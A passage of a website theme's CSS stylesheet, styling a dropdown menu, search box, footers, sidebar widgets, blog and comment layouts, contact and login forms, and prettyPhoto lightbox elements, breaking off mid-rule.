.sf-menu { line-height:1.0;}
	
.sf-menu ul {
	position:absolute;
	top: -999em;
	width: 12em; /* left offset of submenus need to match (see below) */ }
	
.sf-menu ul li { width: 100%;}
	
.sf-menu li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */}
	
.sf-menu li { float: left; position: relative;}
	
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
	left: 0;
	top: 35px; /* match top ul list item height */
	z-index: 99;}
	
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em;}	
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 11em; top: 0;}	
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {	top: -999em;}	
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {	left: 10em; top: 0;}
	
.sf-menu li li a{font-weight:normal}

/* Theme Skin */

.sf-menu { float: left; 	padding-bottom: 13px;}
.sf-menu a, .sf-menu a:visited  { color: #13a; }
.sf-menu li:hover, .sf-menu li.sfHover, .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active { outline:0; } 

/* Arrows */

.sf-menu a.sf-with-ul { padding-right: 2.25em; 	min-width: 1px; }
	
.sf-sub-indicator {
	position: absolute;
	display: block;
	right: .75em;
	top: 1.05em; /* IE6 only */
	width: 10px;
	height: 12px;
	text-indent: -999em;
	overflow: hidden;
	background: url('../images/backgrounds/arrows-ffffff.png') no-repeat -10px -100px; }
	
a > .sf-sub-indicator {  top: .8em; background-position: 0 -100px; }
	
/* Apply Hovers to Modern Browsers  */

a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/ }	

/* Point Right for Anchors in Sub menu */

.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }

/* Apply Hovers to Modern Browsers */

.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator { 
	background-position: -10px 0; /* arrow hovers for modern browsers*/ }

/* Shadows for all but IE6 */

.sf-shadow ul {
	background: url('../images/backgrounds/shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px; }
	
.sf-shadow ul.sf-shadow-off { background: transparent; }		
	
/* ========================================================== 
	(04) Search Box
============================================================ */

#search { 
	margin-top:9px; 
	width:165px;
	height:32px; 
	float:right; }
	
#search .search-input { 
	background:url(../images/backgrounds/search-bg.png) no-repeat; 
	width:120px; 
	height:32px; 
	border:none; 	
	float:left; 
	padding:0 6px 0 8px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:12px; 
	color:#fff; 
	font-weight:bold; 
	line-height:32px; }	
	
#search .search-icon {
	float:left;
	height:32px;
	width:29px; }


/* ========================================================== 
	(05) Logo & Social Media Icons
============================================================ */

#header { 
	height:auto; 
	padding-bottom:13px; }
	
.logo {	float:left; }
	
.social-media { 	
	padding-top:35px;
	float:right; }
	
.social-media ul li { float:left; }
	
.social-media li { 
	width:33px; 
	margin-left:6px;
	float:left; }

.escudo { 

	padding-top:0px;

	float:left; 
}
	
/* ========================================================== 
	(06) Large Footer
============================================================ */

.large-footer { 
	background:#054f87 url(../images/backgrounds/largefooter-bg.jpg) repeat-x top;  
	color:#fff;
	text-shadow: 1px 1px 0 #043d6f;}
	
.large-footer-bg { 
	background:url(../images/backgrounds/largefooter-lightbg.jpg) no-repeat center 28px; 
	padding-top:60px; 
	padding-bottom:25px; }
	
.large-footer-content { 
	width:960px; 
	margin:auto;}
	
.large-footer h1,.large-footer h2,.large-footer h3,.large-footer h4,.large-footer h5,.large-footer h6 {
	color:#fff}

.large-footer h2 { 
	font-size:22px; 
	font-weight:normal;		
	margin:0;
	padding-bottom:15px;}
	
.large-footer p { 
	margin:0 0 20px 0; 
	line-height:19px;}
	
.large-footer a { color:#fff; text-decoration:underline}
.large-footer a:hover { color:#c1eeff;}	

/* ==== (a) Footer Link Listing ===================== */
	
.largeFooterList ul {
	padding:0; 	  
	border-top:1px solid #21a0cf;}
	
.largeFooterList li { 
	line-height:20px; 
	margin:8px 0 0 0; 
	display:block; 	 
	border-bottom:1px solid #21a0cf;}
	
.largeFooterList li a { 
	background:url(../images/bullets/arrow.png) no-repeat 11px 6px; 
	color:#fff; 
	text-decoration:none;
	display:block; 	
	padding:0 0 8px 29px;  }
	
.largeFooterList li a:hover { 
	color:#b2deff; 
	background:url(../images/bullets/arrow-hover.png) no-repeat 11px 6px;}

/* ==== (b) Footer Latest News ===================== */

.footer-latest-news h3 {
	font-size:17px; 
	font-weight:normal; 
	padding-bottom:10px;
	color:#fff; 
	margin:0; }
	
.footer-latest-news h3 a { 
	color:#fff; 
	text-decoration:none; }
	
.footer-latest-news h3 a:hover { color:#b2deff;}

.footer-latest-news img {
	float:left; 
	padding:4px; 
	margin-top:5px; 
	margin-bottom:20px;}
	
.footer-latest-news a img { background-color:#fefefe; }
.footer-latest-news a:hover img {background-color:#033a6a}

.footer-latest-news p { padding:0 20px 0 97px;}

/* ==== (c) Footer Twitter Updates ===================== */

.footer-twitter-updates  ul{ float:left; }
	
.footer-twitter-updates  li { 
	background:url(../images/icons/twitter-icon.png) no-repeat left 5px; 
	padding-left:80px; 
	float:left; color:#fff; 
	font-size:16px; 
	font-weight:normal; 
	font-style:italic;
	padding-bottom:20px;}
	
.footer-twitter-updates  li span a {
	color:#b2deff; 
	text-decoration:none; 
	font-size:13px; 
	font-style:normal;}
	
.footer-twitter-updates  li span a:hover {
	color:#fff; 
	text-decoration:underline}

/* ==== (d) Footer Contact Form ===================== */

#form-one-third, #form-one-fourth { 
	border:none;}
	
#form-one-third .input1, #form-one-fourth .input1 {  
	border:none; 
	padding:0 5px 0 5px; 
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;	
	color:#363636;
	line-height:29px; 
	font-size:13px;  
	float:left; 
	margin-bottom:7px; 
	height:29px;}
	
#form-one-third .input2, #form-one-fourth .input2  {
	height:98px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;		
	font-size:13px;  
	padding:7px; 
	line-height:20px;
	border:none; 
	margin-bottom:7px;}

#form-one-third .input1  { 
	background:url(../images/backgrounds/footer-input3.png) no-repeat; 
	width:241px;  }

#form-one-third .input2  { 
	background:url(../images/backgrounds/footer-input4.png) no-repeat; 
	width:308px;
	overflow:hidden;}
	
#form-one-fourth .input1  { 
	background:url(../images/backgrounds/footer-input1.png) no-repeat; 
	width:158px; }
	
#form-one-fourth .input2  { 
	background:url(../images/backgrounds/footer-input2.png) no-repeat; 
	width:216px;
	overflow:hidden; }

#form-one-third label, #form-one-fourth label { 
	margin-left:10px; 
	float:left;
	line-height:28px;}


/* ==== (e) Contact Form Error/Success Messages Styles ===================== */

#msg { height:auto;}
#msg p {	
	background:url(../images/icons/error1.png) no-repeat 0 3px; 		
	padding-left:23px; }
	
#smessage h3{ 
	font-size:16px; 
	background:url(../images/icons/success2.png) no-repeat 0 4px; 	
			
	padding-left:27px; 
	line-height:25px; 
	margin:0; 
	height:25px; 
	font-weight:bold;}
	
#smessage p{ 
	margin:0;
	padding-left:27px;
	color:fff; }

/* ==== (f) Footer Photo Gallery  ===================== */

.footer-one-third-gallery li ,.footer-one-fourth-gallery li {
	display:inline; 
	float:left; }
	
.footer-one-third-gallery li { margin-bottom:19px;}

.footer-one-third-gallery li a, .footer-one-fourth-gallery li a{
	display:inline; 
	float:left; 
	background-color:#fefefe; }
	
.footer-one-third-gallery li a {
	padding:4px;  
	margin-right:19px;}
	
.footer-one-third-gallery li.last a, .footer-one-fourth-gallery li.last a{ 
	margin-right:0;}
	
.footer-one-third-gallery li a:hover, .footer-one-fourth-gallery li a:hover{
	background:#fefefe url(../images/icons/zoom2.png) no-repeat 50% 50%; }

.footer-one-fourth-gallery li { margin-bottom:15px;}
	
.footer-one-fourth-gallery li a{
	padding:3px; 
	float:left; 
	margin-right:15px}
	
/* ========================================================== 
	(07) Small Footer
============================================================ */

#footer {
	background:#0A467C url(../images/backgrounds/smallfooter-bg.jpg) repeat-x  top; 
	width:100%; 
	height:100%; 
	clear:both; 
	color:#fff; 
	text-shadow: 1px 1px 0 #043d6f; }
	
#inner-footer { 
	background:url(../images/backgrounds/smallfooter-light.jpg) repeat-x  center 1px; 
	width:960px; 
	margin:auto; 
	font-size:13px; 
	padding:15px 0 10px 0; 
	position:relative; }

#footer-links {	float:left; }
	
#footer-links ul li { 
	float:left;
	padding:0 10px 0 10px; 
	line-height:26px; 
	margin-bottom:4px; }
	
#footer-links ul li a {
	text-decoration:none; 
	color:#fff; }
	
#footer-links li:first-child {
	color:#fff; 
	padding:0 10px 0 0;}
	
#footer-links a:hover {
	text-decoration:underline;}

#inner-footer span {	 
	float:right;
	margin:2px 0 0 8px; }
	
#inner-footer span a {
	text-decoration:none; 
	color:#fff; 
	margin:0; }
	
#inner-footer span a:hover { text-decoration:underline; }	

/* ========================================================== 
	(08) Home page Content Style
============================================================ */

/* ==== (a) Home Boxes ===================== */
 
.home-boxes { 
	width:267px; 
	float:left; 
	padding:0 26px 45px 25px;
	background:url(../images/backgrounds/box-bg.jpg) no-repeat left top; }
	
.home-boxes h2 { 
	font-size:18px; 
	font-weight:normal; 
	margin:0;
	color:#363636; 
	padding:14px 0 10px 0; }

.home-boxes h2 a { 
	color:#363636; 
	text-decoration:none}
	
.home-boxes h2 a:hover { 
	color:#363636;}

.home-boxes-thumb   { 
	border:1px solid #dfdfdf; 
	padding:4px; }
	
.home-boxes p { 
	line-height:19px; 
	margin:5px 0 4px 0;	}
	
.home-boxes-right { padding-right:30px; }

/* ==== (b) Products and Services ===================== */

.products-services { 
	width:408px; 
	height:100%;
	float:left; 
	background:url(../images/backgrounds/box-2-bg.jpg) no-repeat left top; 
	padding:0 38px 0 28px; 
	line-height:19px; }
	
.home-services { margin:0 0 24px 0; }
	
.services-description { overflow: hidden; }
	
.products-services h2 { 
	font-size:18px; 
	font-weight:normal; 
	color:#363636; 
	margin:0;
	padding-bottom:25px;}
	
.products-services img { 
	float:left; 
	margin:0 11px 0 0; }
	
.products-services p { 
	line-height:19px; 
	padding:0; }
	
.products-services h3 { 
	font-size:14px; 
	font-weight:bold; 
	margin:0 0 2px 0; }
	
.products-services h3 a { 
	text-decoration:none; 
	font-size:14px; 
	font-weight:bold; 
	color:#6d6d6d; }
	
.products-services h3 a:hover { color:#363636 }

/* ==== (c) Client Testimonials ===================== */

#home-testimonials { 
	width:384px; 
	float:left; 
	background:url(../images/backgrounds/box-2-bg.jpg) no-repeat 8px top; 
	height:100%; 
	padding:0 38px 0 52px; }
	
#home-testimonials h2 { 
	font-size:18px; 
	font-weight:normal; 
	color:#363636; 	
	padding-bottom:25px;
	margin:0; }
	
#home-testimonials p {
	background:url(../images/backgrounds/home-client-testimonials-qu.jpg) no-repeat 0 5px; 
	padding-left:60px; 
	font-size:15px; 
	font-style:italic; 
	font-weight:normal; 
	line-height:24px; 
	margin:0; }
	
#home-testimonials span { 
	font-size:15px; 
	font-weight:bold; 
	display:block; 
	padding:10px 0 15px 60px;
	margin:0;  }

/* ========================================================== 
	(09) Inner Page Layout
============================================================ */	

/* ==== (a) Innerpage Container ===================== */

.inner-container { 	
	width:960px;	 	
	padding-top:16px;
	clear:both;	}  
  
/* ==== (b) H1 Title Section ===================== */

#innerpage-title {		
	margin-bottom:10px;
	height:66px; }
	
#innerpage-title h1 { 
	margin:0;
	padding-top:23px; 
	font-size:30px; 	
	font-weight:normal; 
	color:#003b68; 
	float:left; }
#innerpage-title a {
	text-decoration:none;
	color:#003b68; 
} 

#innerpage-title span { 
	float:right; 
	padding-top:30px; 
	font-size:18px; 
	font-weight:normal; 
	color:#003b68; }
	
/* ==== (c) Breadcrumb ===================== */

#breadcrumb {
	margin-top:12px;
	font-size:12px; 	
	color:#6d6d6d; }
	
#breadcrumb a {
	text-decoration:none; 
	color:#a8a8a8; 	
	margin-right:3px;}
	
#breadcrumb a:hover {
	text-decoration:underline;
	color:#6d6d6d;}
	
#breadcrumb span {
	color:#a8a8a8; 
	font-weight:bold;
	margin-right:3px;}
	
/* ==== (d) About Us =====================*/

.team-member img { 
	float:left;
	border:6px solid #E8E8E8;
	margin:3px 12px 0 0;}
	
.team-member h4{ 
	font-size:16px; 
	padding:10px 0 5px 0; 
	margin:0;}
	
.team-member span {
	border-bottom:1px dotted #ccc; 
	width:auto; 
	margin-bottom:10px; 
	padding-bottom:10px; 
	display:block; 
	overflow:hidden;}
	
.team-member p { 
	overflow:hidden;
	margin-top:10px;}

/* ==== (e) Services ===================== */

.services img { 
	float:left;	
	margin:10px 15px 0 0;}
	
.services h3{ 
	font-size:18px; 
	padding:0px 0 8px 0; 
	border-bottom:1px dotted #ccc; 
	width:auto; 		
	display:block; 
	overflow:hidden;}	
	
.services p { 
	overflow:hidden;
	margin-top:10px;}

/* ========================================================== 
	(10) Sidebar Style 
============================================================ */

#sidebar { background:url(../images/backgrounds/sidebar-bg.jpg) repeat-y center top; }
#sidebar-bottom { background:url(../images/backgrounds/sidebar-bottom.jpg) no-repeat center bottom; padding-bottom:10px; }
#sidebar-top { background:url(../images/backgrounds/sidebar-top.jpg) no-repeat center top; padding-top:10px; }

/* ==== (a)Sidebar H2 and Menu Style ===================== */

#sidebar  h2 { 
	background:url(../images/bullets/sideber-title-arrow.png) no-repeat left 15px;
	padding:15px 0 0 24px;
	font-size:20px;	
	margin:0;	
	clear:both;}
	
#sidebar p{ padding:10px 24px 10px 24px;}

#sidebar ul {	
	margin:15px 24px 10px 24px;
	padding:0;
	border-top:1px solid #e8e8e8;}

#sidebar ul li  {
	background:url(../images/bullets/bullet1.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 25px;}	

#sidebar ul li  a { 
	display:block;
	text-decoration:none; 
	color:#6d6d6d;}

#sidebar ul li a:hover { color:#363636;}

#sidebar ul li.active a{ font-weight:bold; color:#363636}

#sidebar ul ul  {margin:15px 24px 0 0;}
#sidebar ul ul , #sidebar ul li ul li{border:none;}
#sidebar ul li ul li{padding:0 0 9px 25px;}


/* ==== (b) Sidebar Gallery ( Flickr Photos ) ===================== */

#sidebar .sidebar-gallery { 
	margin:15px 0 0 24px; 
	padding:0; 
	height:100%;}

#sidebar .sidebar-gallery  ul { 
	height:100%;
	border:none; 
	margin:0;
	padding:0; }
	
#sidebar .sidebar-gallery  ul li  { 
	float:left; 
	position:relative;
	background:none; 
	border:none;
	margin:0;
	padding:0; }

#sidebar .sidebar-gallery  ul li  a{ 	
	padding:1px;  
	margin:0 9px 9px 0;
	border:1px solid #e0e0e0; 	
	width:75px; 
	height:75px;
	display:block;}

#sidebar .sidebar-gallery  ul li a:hover { 
	margin:0 9px 9px 0;
	border:1px solid #aeaeae; 	 	
	width:75px; 
	height:75px;
	display:block;}

/* ==== (c) Sidebar Recent Tweets ===================== */

#sidebar .recent-tweets ul {	
	margin:15px 24px 10px 24px;
	padding:0;
	border:none;}

#sidebar .recent-tweets ul li  {
	background:url(../images/icons/twitter-icon2.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 50px;}	

#sidebar .recent-tweets ul li a { 
	display:inline;
	text-decoration:none; 
	color:#3f3f3f;}
	
#sidebar .recent-tweets ul li a:hover { 
	color:#363636; 
	text-decoration:underline;}	
	
/* ==== (d) Sidebar Recent Comments ===================== */

#sidebar .recent-comments ul {	
	margin:15px 24px 10px 24px;
	color:#363636;
	padding:0;
	border:none;}

#sidebar .recent-comments ul li  {
	background:url(../images/icons/comment-icon.png) no-repeat left 3px;
	border-bottom:1px solid #e8e8e8;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 40px;}	

#sidebar .recent-comments ul li a { 
	display:inline;
	text-decoration:none; 
	color:#6d6d6d;;}
	
#sidebar .recent-comments ul li a:hover { text-decoration:underline;}		
	
/* ==== (e) Sidebar Advertise ===================== */

#sidebar .sidebar-advertise { 
	margin:15px 0 0 24px; 
	padding:0; 
	height:100%;}

#sidebar .sidebar-advertise  ul { 
	height:100%;
	border:none; 
	margin:0;
	padding:0; }
	
#sidebar .sidebar-advertise  ul li  { 
	float:left; 
	position:relative;
	background:none; 
	border:none;
	margin:0;
	padding:0; }

#sidebar .sidebar-advertise  ul li  a{ 	
	padding:0;  
	margin:0 7px 7px 0;
	border:none; 	
	width:125px; 
	height:125px;
	display:block;}

/* ==== (f) Sidebar Newsletter Signup ===================== */

#newsletter-signup { 
	padding-top:0px;
	margin:0 10px 0 24px; }

input#newsLetterEmail {
	background:url(../images/backgrounds/login-input.jpg) repeat-x;	
	padding:0 5px 0 5px;
	margin-top:2px;
	width:162px;
	height:30px;
	line-height:30px;	
	font-size:16px;
	border:none;}

label.overlabel2 {	
	font-size:16px;
	color:#9e9e9e;
	padding:0 0 0 7px;
	line-height:33px;
	position:absolute;	
	z-index:1;
	color:#999;}
	
#newsletter-signup p { padding:0 0 10px 0 ; margin:0;}

/* ==== (g) Sidebar Testimonial ===================== */

.sidebar-testimonial  { background:url(../images/backgrounds/testimonialbox-bg.jpg) repeat-y center top; margin-top:14px; font-size:14px; clear:both; }
.sidebar-testimonial-bottom { background:url(../images/backgrounds/testimonialbox-bottom.jpg) no-repeat center bottom;  }
.sidebar-testimonial-top { background:url(../images/backgrounds/testimonialbox-top.jpg) no-repeat center top;  padding:15px 10px 30px 15px; margin:0; }
.sidebar-testimonial-quote  { font-style:italic;}
#sidebar .sidebar-testimonial p { padding:0 24px 5px 24px;}

/* ==== (h) Sidebar Contact Details ===================== */

#sidebar .sidebar-contact-info ul {	
	margin:15px 24px 10px 24px;	
	padding:0;
	border:none;}

#sidebar .sidebar-contact-info ul li  {	
	border:none;
	line-height:17px;
	margin-top: 8px;
	padding:0 0 9px 40px;}	

#sidebar .sidebar-contact-info ul li a { 
	text-decoration:underline; 
	color:#6d6d6d;}

#sidebar .sidebar-contact-info ul li a:hover{ 
	color:#363636;}

#sidebar .sidebar-contact-info ul li.home-icon { 
	background:url(../images/icons/home.png) no-repeat left top;}

#sidebar .sidebar-contact-info ul li.phone-icon { 
	background:url(../images/icons/phone.png) no-repeat left top;}

#sidebar .sidebar-contact-info ul li.mail-icon { 
	background:url(../images/icons/mail.png) no-repeat left 5px;}

#sidebar .sidebar-contact-info ul li.skype-icon { 
	background:url(../images/icons/skype.png) no-repeat left top;}
	
	
/* ========================================================== 
	(11) Blog Page
============================================================ */

/* ==== (a) Blog Post Style ===================== */	

.blog-post { 
	float:left; 
	margin:15px 0 20px 0;}

.post-date { 
	float:left; 
	width:52px; 
	height:49px; 
	background:url(../images/icons/date-icon.png) no-repeat left top; 
	text-align:center}	

.post-month { 
	float:left; 
	color:#fff; 
	line-height:22px; 
	font-weight:bold;
	text-align:center;
	width:50px;}

.post-day {
	float:left; 
	color:#363636;
	line-height:15px; 
	font-weight:bold; 
	font-size:16px;
	text-align:center;
	width:50px;  
	line-height:24px;}

.post-title { 
	float:left; 
	margin:0 0 10px 8px; 
	width:574px;}

.post-title  h3 { 	
	color:#363636;
	font-size:22px;  
	width:100%;
	border-bottom:1px solid #e8e8e8; 
	text-decoration:none;
	padding:0 0 5px 0; 
	margin:0 0 5px 0; }

.blog-post  h3 a:hover {color:#000;text-decoration:none;}

.blog1-post-img {  	
	background:url(../images/backgrounds/blog-largeimg-bg.jpg) no-repeat 0 0; 
	padding:9px 9px 10px 9px; 
	clear:both; 
	margin:0;}

.blog2-post-img {  
	/*background:url(../images/backgrounds/blog-thumbimg-bg.jpg) no-repeat left top;*/ 
	padding:9px 9px 10px 9px; 
	clear:both; 
	margin:0; 
	float:left; 
	margin:10px 20px 10px 0;}

.blog-post p { padding:10px 0 0 0;}

.blog-post a { 
	color:#363636; 
	text-decoration:none}
	
.blog-post a:hover{ text-decoration:underline}

/* ==== (b) Blog Comments Style ===================== */

#comments  {padding-top:10px; clear:both; width:auto; }

#comments ol{ margin:0;	padding:0; }

#comments ol li { 	 width:auto;
	float:left;
	background:none; 
	list-style:none; 
	padding:0; margin:0;}

#comments ol li ol li{ margin-left:84px; }
	
.comment-list li{
	position:relative; 	
	line-height:18px; 
	list-style-position:outside;}
	
.avatar{
	position:absolute; 
	top:0; left:0}
	
.avatar img{	
	width:64px; 
	height:64px; 
	background-color:#f4f3f3; 
	padding:4px; 
	border:1px solid #fff; 
	outline:1px solid #e2e1e1;}
	
.comment-text{ 
	width:auto; 	
	margin:0 0 10px 84px; 
	border-bottom:solid 1px #e2e1e1;	
	background-color:#f4f3f3; 
	padding:10px; 
	border:1px solid #fff; 
	outline:1px solid #e2e1e1;}

.comment-text h5 { padding:5px 0 10px 0; margin:0;}

.comment-list li small{
	width:auto; 
	font-size:11px; 
	font-style:italic; 
	display:block; 	
	padding:5px 5px 0 5px; 
	border-top:1px solid #e2e1e1; 
	margin-top:15px;}
	
.comment-list li .reply{ float:right; width:30px; }
.comment-list li small a { text-decoration:none;}
.comment-list li small a:hover { color:#363636;}

/* ==== (c) Comment Form ===================== */

#comment-form {
	margin:20px 0px 0px 0px; 
	font-size:12px; 
	color:#5E5E5E;}
	
#comment-form .input1,#comment-form .input2 { 
	margin:10px 0 2px 0; 
	float:left;
	font-size:13px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;   
	border:none; 
	background:#e6e6e6 url("../images/backgrounds/login-input.jpg") repeat-x scroll 0 0; 
	line-height:23px; 
	border:1px solid #dedddd;}
	
#comment-form .input1 {  
	width:324px; 
	height:30px;
	padding:0 8px 0 8px;  }
	
#comment-form .input2 { 
	width:550px; 
	height:175px; 
	line-height:22px; 
	margin-bottom:5px;
	padding:8px;}
	
#comment-form label {
	display:block; 
	width:246px; 
	float:left; 
	margin:10px 0px 0px 10px; 
	padding:7px 0px 0px 0px;}

/* ==== (d) Pagination ===================== */
	
#pagination ul li, #pagination li { 
	float:left; 	
	background:none; 
	line-height:24px;
	margin:0; 
	padding:0;}

#pagination a {
	float:left;
	text-decoration:none; 	
	background-color:#ebebeb; 	
	border:1px solid #dadada; 	 
	text-shadow: 1px 1px 0 #fff;}
	
#pagination li a:hover {
	color:#363636; 
	border:1px solid #bebebe; 
	background-color:#dadada; }
	
#pagination .page-active {	 
	color:#FEFEFE; 
	text-decoration:none;  
	font-weight:bold; 
	background-color:#424242; 
	border:1px solid #323232; 	
	text-shadow: 1px 1px 0 #000;}
	
#pagination .page { margin:3px 10px 0 0;}

#pagination a, #pagination .page-active {
	margin:0 5px 0 0; 
	padding:0 8px 0 8px;}

#pagination .page-arrow a{font-family:arial;margin:0 5px 0 0; 
	padding:1px 8px 3px 8px; line-height:20px; }	
	
/* ========================================================== 
	(12) Contact Us page Contact Form Style 
============================================================ */

#contact-form label {
	display:block; 
	margin:20px 0 4px 0;}
	
#contact-form .input1, #contact-form .input2 {
	width:95%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
#contact-form .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}

#contact-form .input2 { 
	height:150px; 
	line-height:19px;	
	padding:8px 8px 0 8px; 
	margin:0 0 10px 0;}

#contact-form .input3 {
	width:87%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
#contact-form .input3  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}	
	
#contact-form p { color:#363636;} 

#contact-form #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
#contact-form #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }

.contact-map { 
	width:465px;
	height:347px;
	background:url(../images/backgrounds/map-bg.jpg) no-repeat 0 0 ; 
	padding:9px 0 20px 12px;
	clear:both;	
}


/************ contactar 2 columnas**********/

#contact-form-2 .input1 {
	width:95%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:16px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }


#contact-form-2 .form-col1{
	width:40%;	
	float:left;
	
}
#contact-form-2 .form-col2{
	width:50%;	
	float:right;
	margin-left:5px;
	
}
	
#contact-form-2 .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}


	
#contact-form-2 p { color:#363636;} 

#contact-form-2 #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
#contact-form-2 #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }

#contact-form-2 .field-obliga{
	background-color:#DFEEFB;
}
/*===========================================================
	Iniciar sesion
===========================================================*/
.ses-cuad{
	padding:30px 20px 20px 60px;
	clear:both;
}
.peq{
	width:465px;
	height:347px;
	background:url(../images/backgrounds/map-bg.jpg) no-repeat 0 0 ; 
}
.gran{
	width:465px;
	height:800px;
	background:url(../images/backgrounds/map-bg2.jpg) no-repeat 0 0 ; 
}
.ses-cuad label {
	display:block; 
	margin:20px 0 4px 0;}
	
.ses-cuad .input1, .ses-cuad .input2 {
	width:70%;	
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; 
	font-size:17px;
	color:#363636;
	background-color:#f5f5f5;
	border:1px solid #cccccc; }
	
.ses-cuad .input1  { 
	height:30px; 
	line-height:30px; 	
	padding:0 8px 0 8px;}

.ses-cuad .input2 { 
	height:150px; 
	line-height:19px;	
	padding:8px 8px 0 8px; 
	margin:0 0 10px 0;}

.ses-cuad p { color:#363636;} 

.ses-cuad #msg p {	background:url(../images/icons/error1.jpg) no-repeat 0 3px; }	
.ses-cuad #smessage h3{ background:url(../images/icons/success2.jpg) no-repeat 0 4px; }


/* ========================================================== 
	(13) prettyPhoto Lightbox Styles
============================================================ */	
	
div.facebook .pp_top .pp_left{ background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat; }
div.facebook .pp_top .pp_middle{ background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x; } 
div.facebook .pp_top .pp_right{ background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat; }
div.facebook .pp_content .ppt{ color:#363636; }
div.facebook .pp_content_container .pp_left{ background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y; }
div.facebook .pp_content_container .pp_right{ background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y; }
div.facebook .pp_content{ background:#fefefe; }
div.facebook .pp_expand{ background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat; cursor: pointer; }
div.facebook .pp_expand:hover{ background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat; cursor: pointer; }
div.facebook .pp_contract{ background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat; cursor: pointer; }
div.facebook .pp_contract:hover{ background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat; cursor: pointer; }

div.facebook .pp_close{
    width:22px;
    height:22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;}

div.facebook #pp_full_res .pp_inline{ color:#363636; }

div.facebook .pp_loaderIcon{ background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat; }

div.facebook .pp_arrow_previous{
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height:22px;
    margin-top:0;
    width:22px;}

div.facebook .pp_arrow_previous.disabled{
    background-position:0 -96px;
    cursor:default;}

div.facebook .pp_arrow_next{
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height:22px;
    margin-top:0;
    width:22px;}

div.facebook .pp_arrow_next.disabled{
    background-position: -32px -96px;
    cursor:default;}

div.facebook .pp_nav{ margin-top:0;}

div.facebook .pp_nav p{
    font-size:15px;
    padding:0 3px 0 4px;}

div.facebook .pp_nav .pp_play{
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height:22px;
    width:22px;}

div.facebook .pp_nav .pp_pause{
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height:22px;
    width:22px;}

div.facebook .pp_next:hover{ background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat; cursor: pointer;}
div.facebook .pp_previous:hover{ background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat; cursor: pointer; }
div.facebook .pp_bottom .pp_left{ background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat; }
div.facebook .pp_bottom .pp_middle{ background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x; }
div.facebook .pp_bottom .pp_right{ background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat; }

div.pp_pic_holder a:focus{ outline:none; }

div.pp_overlay{ 
    background:#363636;
    display: none;
    left:0;
    position:absolute;
    top:0;
    width:100%;
    z-index:9500;}

div.pp_pic_holder{
    display: none;
    position:absolute;
    width:100px;
    z-index:10000;}

.pp_top{
    height:20px;
    position: relative;}

* html .pp_top{ padding:0 20px; }

.pp_top .pp_left{
    height:20px;
    left:0;
    position:absolute;
    width:20px;}

.pp_top .pp_middle{
    height:20px;
    left:20px;
    position:absolute;
